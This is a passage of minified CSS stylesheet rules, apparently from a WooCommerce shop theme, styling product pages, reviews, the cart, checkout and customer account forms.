.cart .group_table .woocommerce-grouped-product-list-item__price ins{background:none;float:none;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price del{color:#999;float:left;font-size:.9em;font-weight:normal;margin-right:5px;text-decoration:line-through;}.main-container .product-view .summary.single-product-info .cart .group_table .woocommerce-grouped-product-list-item__price .stock{display:block;margin:5px 0 0;}.main-container .product-view .summary.single-product-info .clear{clear:none;display:none;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist{display:inline-block;margin:0 40px 20px 0;position:relative;vertical-align:middle;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a{background:none;border:none;color:#323232;display:inline-block;font-size:1em;font-weight:normal;height:42px;line-height:40px;text-align:center;width:auto;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:before{content:'\f08a';display:inline-block;font-family:FontAwesome;font-size:18px;margin-right:5px;vertical-align:top;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist a:hover:before{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .ajax-loading{display:none !important;margin-left:5px;}.main-container .product-view .summary.single-product-info .yith-wcwl-add-to-wishlist .feedback{display:none;}.main-container .product-view .summary.single-product-info .compare{background:none;border:none;color:#323232;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:normal;height:42px;letter-spacing:0;line-height:40px;margin-bottom:20px;overflow:visible;padding:0;position:relative;text-align:center;text-transform:none;vertical-align:middle;width:auto;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.main-container .product-view .summary.single-product-info .compare .roadtip{font-weight:normal;text-transform:capitalize;}.main-container .product-view .summary.single-product-info .compare span.manhframeworktip{left:50%;margin-left:0 !important;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.main-container .product-view .summary.single-product-info .compare span.comparetip:before{content:'\f021';display:inline-block;font-family:FontAwesome;font-size:18px;margin-right:8px;vertical-align:top;}.main-container .product-view .summary.single-product-info .compare:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .compare:hover .comparetip:before{-webkit-animation:rotate 2s infinite;-moz-animation:rotate 2s infinite;-o-animation:rotate 2s infinite;animation:rotate 2s infinite;}.main-container .product-view .summary.single-product-info .product_meta{border-top:1px solid #e5e5e5;margin:0 0 24px 0;padding-top:25px;width:100%;}.main-container .product-view .summary.single-product-info .product_meta .chosen-container,.main-container .product-view .summary.single-product-info .product_meta .wcml_currency_switcher,.main-container .product-view .summary.single-product-info .product_meta br{display:none;}.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,.main-container .product-view .summary.single-product-info .product_meta .posted_in,.main-container .product-view .summary.single-product-info .product_meta .tagged_as{color:#323232;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:600;margin:0 0 5px 0;text-transform:uppercase;}.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a:hover,.main-container .product-view .summary.single-product-info .product_meta .posted_in a:hover,.main-container .product-view .summary.single-product-info .product_meta .tagged_as a:hover{color:#67af7c;}.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a,.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper span,.main-container .product-view .summary.single-product-info .product_meta .posted_in a,.main-container .product-view .summary.single-product-info .product_meta .posted_in span,.main-container .product-view .summary.single-product-info .product_meta .tagged_as a,.main-container .product-view .summary.single-product-info .product_meta .tagged_as span{color:#323232;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;text-transform:none;}.main-container .product-view .summary.single-product-info .share_buttons{margin-top:25px;width:100%;}.main-container .product-view .summary.single-product-info .share_buttons .stButton,.main-container .product-view .summary.single-product-info .share_buttons .stMainServices{height:auto;}.main-container .product-view .summary.single-product-info .share_buttons .stButton .stFb,.main-container .product-view .summary.single-product-info .share_buttons .stButton .stTwbutton,.main-container .product-view .summary.single-product-info .share_buttons .stButton .stArrow,.main-container .product-view .summary.single-product-info .share_buttons .stButton .stButton_gradient,.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stFb,.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stTwbutton,.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stArrow,.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stButton_gradient{height:auto;}.main-container .product-view .summary.single-product-info .single-product-sharing{border-top:1px solid #e5e5e5;margin-top:15px;padding-top:10px;}.main-container .product-view .widget_socialsharing_widget{margin-bottom:0;margin-top:10px;width:100%;}.main-container .product-view .widget_socialsharing_widget .widget-title{color:#323232;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:600;margin-right:15px;text-transform:uppercase;}.main-container .product-view .widget_socialsharing_widget ul.social-icons{display:inline-block;list-style:none;padding:0;}.main-container .product-view .widget_socialsharing_widget ul.social-icons li{display:inline-block;margin-bottom:0;margin-right:15px;position:relative;}.main-container .product-view .widget_socialsharing_widget ul.social-icons li a{color:#666;display:block;font-size:16px;text-align:center;}.main-container .product-view .widget_socialsharing_widget ul.social-icons li a:hover{color:#67af7c;}.main-container .product-view .product-more-details{margin-top:40px;}.main-container .product-view div.product-content .woocommerce-tabs{margin:0 0 70px;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs{background:none;border:none;border-bottom:1px solid #e5e5e5;margin:0 0 35px 0;overflow:visible;padding:0;position:relative;text-align:left;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs:before{display:none;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li{background:none !important;border:none;float:left;list-style:none;margin:0 70px 0 0;padding:0;position:relative;z-index:99 !important;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li:before,.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li:after{display:none;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li:last-child{margin-right:0;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li a{border:none;color:#999;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1.15em;font-weight:600;padding:0 15px 15px 15px;position:relative;text-decoration:none;text-shadow:none !important;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li a:before{display:none;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li a:after{background:#323232;bottom:0;content:'';display:block;height:1px;left:50%;position:absolute;right:50%;width:0;z-index:9;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li:hover a,.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li.active a{color:#323232;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li:hover a:after,.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li.active a:after{left:0;right:0;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs .panel{border-radius:0;box-shadow:none;float:left;font-size:1em;margin:0;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs .panel p:last-child{margin:0;}.main-container .product-view div.product-content .woocommerce-tabs .panel .shop_attributes{border:1px solid #e5e5e5;}.main-container .product-view div.product-content .woocommerce-tabs .panel .shop_attributes th{border:none;border-right:1px solid #e5e5e5;color:#323232;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:12px;font-weight:normal;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs .panel .shop_attributes td{padding:8px;}.main-container .product-view div.product-content .woocommerce-tabs .panel h2{font-size:1em;margin:0 0 20px;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs .panel h3{font-size:1em;margin:0 0 20px;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs .panel p{margin-bottom:20px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews h3,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews .comment-reply-title{display:block;font-size:1em;font-weight:600;margin:0 0 15px;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments{margin:0 auto;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist{margin:0 0 25px;padding:0;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .avatar{background:none;border:none;padding:0;width:60px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text{border:1px solid #e5e5e5;border-radius:3px;margin-left:80px;position:relative;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text:before{background:#fff;border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5;content:'';display:block;height:10px;left:-6px;position:absolute;top:10px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:10px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text p.meta{font-size:1em;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .description{font-size:1em;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text strong{font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:600;text-transform:uppercase;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #comments .commentlist li .comment-text .star-rating{color:#67af7c;margin-bottom:15px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper{margin:0 auto;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form label{font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:normal;margin:0 0 5px;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form textarea{border:1px solid #e5e5e5;border-radius:3px;height:125px;padding:10px;width:100%;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a{border:none;color:#ffc300;line-height:14px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a:after{color:#afafaf;font-family:FontAwesome;font-weight:normal;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-1:after{content:'\f006';}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-2:after{content:'\f006\f006';}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-3:after{content:'\f006\f006\f006';}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-4:after{content:'\f006\f006\f006\f006';}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.star-5:after{content:'\f006\f006\f006\f006\f006';}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a.active:after,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .stars a:hover:after{color:#67af7c;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .comment-input .comment-form-cookies-consent{display:flex;align-items:center;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .comment-input .comment-form-cookies-consent label{margin:0 0 0 10px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit{margin-top:15px;background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]{padding:0 30px !important;}.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled:hover,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled:hover,.main-container .product-view div.product-content .woocommerce-tabs #tab-reviews #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]:hover{border-color:#e5e5e5 !important;}.main-container .product-view .upsells,.main-container .product-view .related{margin-bottom:75px;}.main-container .product-view .upsells:last-of-type,.main-container .product-view .related:last-of-type{margin-bottom:0;}.main-container .woocommerce form .form-row{margin:0 0 15px 0;}.main-container .woocommerce form label{font-family:Libre Franklin, Arial, Helvetica, sans-serif;margin:0 0 5px;}.main-container .woocommerce form fieldset{float:left;margin:20px 0;width:100%;}.main-container .woocommerce form fieldset legend{border-bottom:none;color:#67af7c;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;margin:0 0 10px;padding:0;text-transform:uppercase;}.main-container .woocommerce form .select2-container--default .select2-selection--single{border:none;height:48px;line-height:48px;}.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered{background:#fff;border:1px solid #e5e5e5;border-radius:0;height:100%;line-height:inherit;max-width:100%;padding:0 15px;vertical-align:middle;}.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);}.main-container .woocommerce .woocommerce-form-coupon-toggle,.main-container .woocommerce .woocommerce-form-login-toggle{margin-bottom:35px;}.main-container .woocommerce form.checkout_coupon,.main-container .woocommerce form.login,.main-container .woocommerce form.register{background:#fff;}.main-container .woocommerce .woocommerce-MyAccount-navigation{background:#fff;border:1px solid #e5e5e5;margin-bottom:60px;padding:20px 30px;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul{margin:0;padding:0;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul li{border-bottom:1px solid #e5e5e5;list-style-type:none;padding:6px 0;vertical-align:middle;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a{color:#323232;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a:hover{color:#67af7c;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul li:last-child{border-bottom:none;}.main-container .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#67af7c;}.main-container .woocommerce .woocommerce-MyAccount-content .woocommerce-Address{max-width:none;}.main-container .woocommerce .woocommerce-MyAccount-content .form-row{width:100%;}.main-container .woocommerce .woocommerce-MyAccount-content .form-row label{width:100%;}.main-container .woocommerce .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper{width:100%;}.main-container .woocommerce table.my_account_orders{font-size:1em;}.main-container .woocommerce table.my_account_orders th,.main-container .woocommerce table.my_account_orders td{border-bottom:none;text-align:center !important;}.main-container .woocommerce table.my_account_orders tr th,.main-container .woocommerce table.my_account_orders tr td{padding:10px 20px;}.main-container .woocommerce .col-1,.main-container .woocommerce .col-2,.main-container .woocommerce .col-3{margin-bottom:30px;max-width:100%;padding-left:0;padding-right:0;flex:0 1 auto;}.main-container .shop_table{background:#fff;border-color:#e5e5e5;border-radius:0;border-style:solid;border-width:1px 0 1px 1px !important;color:#323232;margin:0 0 50px;}.main-container .shop_table.cart{margin:0 0 95px 0;}.main-container .shop_table.cart thead{border-bottom:1px solid #e5e5e5;}.main-container .shop_table.cart th,.main-container .shop_table.cart td{padding:20px 10px;}.main-container .shop_table th{border-bottom:none;border-top:none;font-size:15px;font-weight:600;padding:20px 10px;text-align:center;text-transform:uppercase;vertical-align:middle;}.main-container .shop_table td{border-bottom:none;font-size:1em;font-weight:500;padding:20px 10px;text-align:center;vertical-align:middle;}.main-container .shop_table td.product-thumbnail a{display:inline-block;}.main-container .shop_table td.product-thumbnail img{width:75px;}.main-container .shop_table td.product-name{font-size:1em;text-align:center;}.main-container .shop_table td.product-name a{color:#323232;}.main-container .shop_table td.product-name a:hover{color:#67af7c;}.main-container .shop_table td.product-name .variation{color:#666;font-size:12px;margin:5px 0 0;}.main-container .shop_table td.product-name .variation dt{float:none;font-weight:normal;}.main-container .shop_table td.product-name .variation dd{float:none;margin:0 0 3px;padding:0;}.main-container .shop_table td.product-price{color:#323232;font-size:1.143em;font-weight:600;}.main-container .shop_table td.product-price .old-price{color:#999;font-size:.9em;font-weight:normal;margin-left:10px;text-decoration:line-through;}.main-container .shop_table td.product-subtotal{color:#67af7c;font-size:1.143em;font-weight:600;}.main-container .shop_table td.product-remove{text-align:center;}.main-container .shop_table td.product-add-to-cart .button.add_to_cart{margin:0 25px;}.main-container .shop_table .order .order-actions{text-align:center;}.main-container .shop_table .cart_item:hover{background:#f6f6f6;}.main-container .shop_table a.remove{background:none;color:#323232 !important;display:inline-block;font-size:20px;}.main-container .shop_table a.remove:hover{color:#67af7c !important;}.main-container .shop_table .quantity .input-text{background:none;border:1px solid #e5e5e5;border-radius:0;color:#323232;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:normal;padding:0;width:60px;}.main-container .shop_table .cart-subtotal th,.main-container .shop_table .shipping th,.main-container .shop_table .order-total th{font-size:14px;}.main-container .buttons-cart{float:right;margin:0 0 35px !important;}.main-container .buttons-cart .button{float:left;margin:0 15px 15px 15px;}.main-container .buttons-cart .button:last-child{margin-right:0;}.main-container .buttons-cart .continue{float:left;}.main-container .return-to-shop .button{margin:15px 0 0 0;}.main-container .coupon{color:#999;margin:0 0 50px;width:100%;}.main-container .coupon h3{border-bottom:1px solid #e5e5e5;font-size:1.286em;margin:0 0 35px;padding:0 0 10px 0;text-transform:uppercase;}.main-container .coupon label{display:block;font-size:18px;font-weight:bold;margin:0 0 10px;text-transform:uppercase;width:100%;}.main-container .coupon .input-text{margin:0 0 25px;width:100%;}.main-container .coupon .button{background:#fff;border:2px solid #e5e5e5;box-shadow:none;color:#323232;cursor:pointer;display:inline-block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:1em;font-weight:600;height:50px;letter-spacing:0;line-height:46px;outline:none;overflow:hidden;padding:0 30px;text-shadow:none;text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;vertical-align:middle;white-space:nowrap;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.main-container .coupon .button:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.main-container .coupon .button.disabled,.main-container .coupon .button:disabled,.main-container .coupon .button[disabled]{padding:0 30px !important;}.main-container .coupon .button.disabled:hover,.main-container .coupon .button:disabled:hover,.main-container .coupon .button[disabled]:hover{border-color:#e5e5e5 !important;}.main-container .shipping-calculator-form{background:#f2f2f2;border-radius:3px;margin-top:20px;max-width:100%;text-align:left;}.main-container .shipping-calculator-form .form-row{margin-bottom:10px;padding:0;}.main-container .shipping-calculator-form input,.main-container .shipping-calculator-form select{background:#fff !important;border:none;height:32px;padding:0 0 0 10px;}.main-container .cart-form{position:relative;}.main-container .cart-form .loading{background-color:#fff;background-image:url('../images/loader.gif');background-position:center center;background-repeat:no-repeat;display:none;height:100%;left:0;opacity:.7;position:absolute;top:0;width:100%;z-index:2;}.main-container .cart-form.loading .loading{display:block;}.main-container .cart-collaterals{margin-top:35px;text-align:center;width:auto;}.main-container .cart-collaterals:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .cart-collaterals h2{color:#323232;font-size:1.286em;font-weight:600;margin:0 0 35px 0;text-transform:uppercase;}.main-container .cart-collaterals .heading-title h3{border:none;text-transform:none;}.main-container .cross-sells{width:100% !important;}.main-container .cross-sells .owl-stage{margin:auto;}.main-container .cart_totals{background:#f2f2f2;margin-bottom:50px;padding:40px 30px;width:100%;}.main-container .cart_totals .cart-subtotal th,.main-container .cart_totals .shipping th,.main-container .cart_totals .order-total th{font-size:1.143em;}.main-container .cart_totals h2{border-bottom:1px solid #e5e5e5;font-size:1.286em;margin:0 0 35px;padding:0 0 10px 0;text-transform:uppercase;}.main-container .cart_totals table.shop_table{background:none;border:none;margin:0 0 10px 0;text-align:right;}.main-container .cart_totals table.shop_table th{border:none;border-bottom:1px solid #e5e5e5;font-weight:600;padding:15px 0;text-align:left;text-transform:uppercase;vertical-align:top;}.main-container .cart_totals table.shop_table td{background:none !important;border:none;border-bottom:1px solid #e5e5e5;padding:15px 0;text-align:right;vertical-align:top;}.main-container .cart_totals table.shop_table td .amount{color:#67af7c;font-weight:600;text-align:right;text-transform:uppercase;}.main-container .cart_totals table.shop_table td label{display:inline;margin:0;text-transform:none;white-space:normal;}.main-container .cart_totals table.shop_table tr{border:none;}.main-container .cart_totals table.shop_table .shipping{text-align:left;}.main-container .cart_totals table.shop_table .shipping ul#shipping_method:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .cart_totals table.shop_table .shipping ul#shipping_method li{margin:0 0 10px;padding:0;text-align:right;text-indent:0;}.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .shipping_method{margin:0;position:relative;top:2px;}.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .amount{margin-left:10px;text-align:left;}.main-container .cart_totals table.shop_table .shipping p{margin-bottom:0;}.main-container .cart_totals table.shop_table .shipping .woocommerce-shipping-calculator:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.main-container .cart_totals table.shop_table .order-total th,.main-container .cart_totals table.shop_table .order-total .amount{font-size:20px;text-transform:uppercase;white-space:nowrap;}.main-container .cart_totals .wc-proceed-to-checkout{padding:10px 0 0;text-align:right;}.main-container .cart_totals .wc-proceed-to-checkout .button{background:#67af7c;border:none;color:#fff;font-size:16px;font-weight:600;height:50px;line-height:50px;margin:0 !important;max-width:100%;padding:0 20px;}.main-container .cart_totals .wc-proceed-to-checkout .button:hover{background:#323232;color:#fff;}.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons{text-align:right;}.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons .wcppec-checkout-buttons__separator{color:#323232;margin:0;}.main-container .woocommerce-checkout .woocommerce-input-wrapper{display:block;width:100%;}.main-container .woocommerce-checkout #order_comments{height:150px;line-height:1.7;overflow:visible;padding:20px;}.main-container .woocommerce-checkout .woocommerce-billing-fields h3,.main-container .woocommerce-checkout .order-box h3{border-bottom:1px solid #e5e5e5;font-size:1.439em;margin:0 0 20px 0;padding-bottom:10px;text-transform:uppercase;}.main-container .woocommerce-checkout .col-1,.main-container .woocommerce-checkout .col-2,.main-container .woocommerce-checkout .col-3{margin-bottom:0;width:100%;}.main-container .order-box{background:#f2f2f2;padding:30px 40px 45px;}.main-container #order_review .shop_table{background:none;border:none;table-layout:fixed;}.main-container #order_review .shop_table th,.main-container #order_review .shop_table td{border-bottom:1px solid #d8d8d8;border-right:none;border-top:none;font-size:14px;padding:15px 0;}.main-container #order_review .shop_table .shipping th,.main-container #order_review .shop_table .shipping td{vertical-align:top;}.main-container #order_review .shop_table .shipping #shipping_method li{margin:0 0 10px;padding:0;text-align:left;text-indent:0;}.main-container #order_review .shop_table .shipping #shipping_method li .shipping_method{position:relative;top:2px;}.main-container #order_review .shop_table .order-total th,.main-container #order_review .shop_table .order-total td{border-bottom:none;font-size:18px;}.main-container #order_review .shop_table .order-total th .amount,.main-container #order_review .shop_table .order-total td .amount{color:#67af7c;}.main-container #order_review #payment{background:none;}.main-container #order_review #payment a.about_paypal{margin-left:15px;}.main-container #order_review #payment .payment_methods{border:none;padding:0;}.main-container #order_review #payment .payment_methods li{margin:0 0 15px;}.main-container #order_review #payment .payment_methods label{font-family:Libre Franklin, Arial, Helvetica, sans-serif;}.main-container #order_review #payment .payment_methods .payment_box{background:none;box-shadow:none;font-size:12px;margin:0;padding:0;text-shadow:none;width:100%;}.main-container #order_review #payment .payment_methods .payment_box:after{display:none;}.main-container #order_review #payment .payment_methods .input-radio{position:relative;top:2px;}.main-container #order_review #payment #place_order{background:#67af7c;border-color:#67af7c;color:#fff;font-size:18px;margin-top:20px;text-transform:uppercase;width:100%;}.main-container #order_review #payment #place_order:hover{background:#4e9563;border-color:#4e9563;color:#fff;}.main-container .checkout_coupon{border:none;padding:0;}.main-container .checkout_coupon .form-row{float:left;margin:10px;width:auto;}.main-container .woocommerce-additional-fields{margin-bottom:35px;}.main-container .woocommerce-shipping-fields{margin-top:25px;}.main-container .woocommerce-shipping-fields h3{margin-bottom:0;}.main-container .checkout-login form.login{background:#fff;border:1px solid #e5e5e5;border-radius:0;margin:0 0 20px;}.main-container .checkout-login form.login .form-row{float:left;margin:0;padding:0;width:100%;}.main-container .checkout-login form.login label{font-family:Libre Franklin, Arial, Helvetica, sans-serif;margin-bottom:5px;}.main-container .checkout-login form.login #rememberme{margin:0 3px 0 15px;}.main-container .checkout-login form.login .lost_password{float:left;margin:10px 0 0;}.main-container .checkout-login form.login .input-text{border:1px solid #e5e5e5;height:36px;margin:0 0 14px;max-width:100%;padding:0 0 0 10px;width:370px;}.main-container .checkout-done > p:first-child{font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:700;line-height:1.35;}.main-container .checkout-done > p:first-child:before{content:'\f00c';display:inline-block;font-family:FontAwesome;margin-right:8px;}.main-container .checkout-done h2,.main-container .checkout-done h2.title{font-size:14px;margin:50px 0 15px;padding-bottom:0;text-transform:uppercase;}.main-container .checkout-done h3{font-size:13px;margin:0 0 20px;padding:0 0 0;width:100%;}.main-container .checkout-done .order_summary{background:#f2f2f2;float:left;font-size:15px;margin:20px 0 30px;padding:25px;width:100%;}.main-container .checkout-done .order_summary strong{font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-weight:normal;margin-top:5px;}.main-container .checkout-done .order_summary li{margin:0;padding-left:10px;}.main-container .checkout-done .bacs_details{padding:0;}.main-container .checkout-done .shop_table{border:none;max-width:650px;table-layout:fixed;}.main-container .checkout-done .shop_table tr:first-child th,.main-container .checkout-done .shop_table tr:first-child td{border-top:1px solid #e5e5e5 !important;}.main-container .checkout-done .shop_table th{font-weight:700;}.main-container .checkout-done .shop_table .product-name a{color:#67af7c;}.main-container .checkout-done .shop_table thead th,.main-container .checkout-done .shop_table thead td{border-bottom:none;}.main-container .checkout-done .shop_table .order_item td{border-bottom:none;}.main-container .checkout-done .shop_table tfoot th{font-weight:400;padding-right:30px;text-align:right;}.main-container .checkout-done .shop_table th,.main-container .checkout-done .shop_table td{border:1px solid #e5e5e5;border-right:none;border-top:none;font-size:14px;padding:15px 0;}.main-container .checkout-done .shop_table tr th:last-child,.main-container .checkout-done .shop_table tr td:last-child{border-right:1px solid #e5e5e5;}.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox{margin-left:20px;}.main-container .woocommerce-form-login .woocommerce-form__label-for-checkbox #rememberme{margin-right:3px;position:relative;top:1px;}.main-container #customer_login{display:block;}.main-container #customer_login [class*='col-']{max-width:none;}.main-container #customer_login h2{border-bottom:1px solid #e5e5e5;margin:0 0 30px;padding:0 0 5px;text-transform:uppercase;}.main-container #customer_login form.login,.main-container #customer_login form.register{border:none;margin:0 0 30px;padding:0;width:100%;}.main-container #customer_login form.login .form-fields,.main-container #customer_login form.register .form-fields{border-bottom:none;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-top:1px solid #e5e5e5;float:left;padding:20px 25px;width:100%;}.main-container #customer_login form.login .form-fields .form-row,.main-container #customer_login form.register .form-fields .form-row{margin:0 0 8px;padding:0;}.main-container #customer_login form.login .form-action,.main-container #customer_login form.register .form-action{background:#f2f2f2;border-bottom:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;border-top:none;float:left;padding:15px 10px;width:100%;}.main-container #customer_login form.login .form-action .lost_password,.main-container #customer_login form.register .form-action .lost_password{float:left;line-height:36px;margin:0;}.main-container #customer_login form.login .form-action label,.main-container #customer_login form.register .form-action label{float:right;font-weight:normal;line-height:36px;margin:0 20px 0 0;}.main-container #customer_login form.login .form-action .button,.main-container #customer_login form.register .form-action .button{float:right;}.main-container .recent-orders-title{font-size:18px;margin:0 0 20px;text-transform:uppercase;}.main-container .address-box{float:left;margin:0 0 30px;width:100%;}.main-container .address-box.recent-orders,.main-container .address-box.my-address{border:none;padding:0;}.main-container .address-box h2,.main-container .address-box 